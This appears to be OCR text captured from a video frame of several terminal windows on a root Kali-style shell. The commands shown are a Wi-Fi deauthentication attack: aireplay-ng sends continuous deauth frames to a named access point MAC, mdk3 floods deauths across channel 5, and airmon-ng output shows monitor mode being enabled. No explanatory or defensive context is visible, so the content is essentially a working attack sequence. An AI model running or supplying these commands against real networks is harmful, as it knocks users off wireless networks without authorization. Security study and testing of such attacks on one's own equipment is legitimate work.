 Applications Places Terminal Tue 00:55 1
root@skickar: ~
File Edit View Search Terminal Help
root@skickar:~# aireplay-ng wlan0mon --deauth 0 -a 00:15:ff:59:ac:e3
root@skickar: ~
File Edit View Search Terminal Help
root@skickar:~# mdk3 wlan0mon d -c 5
$_
root@skickar: ~
File Edit View Search Terminal Help
valid_lft forever preferred_lft forever
root@skickar:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to run 'airmon-ng check kill'
PID Name
496 NetworkManager
624 wpa_supplicant
4650 dhclient
PHY Interface Driver Chipset
phy0 wlan0 ath9k Qualcomm Atheros QCA9565 / AR9565 Wireless Network Adapter (rev 01)
(mac80211 monitor mode vif enabled for [phy0]wlan0 on [phy0]wlan0mon)
(mac80211 station mode vif disabled for [phy0]wlan0)
root@skickar:~#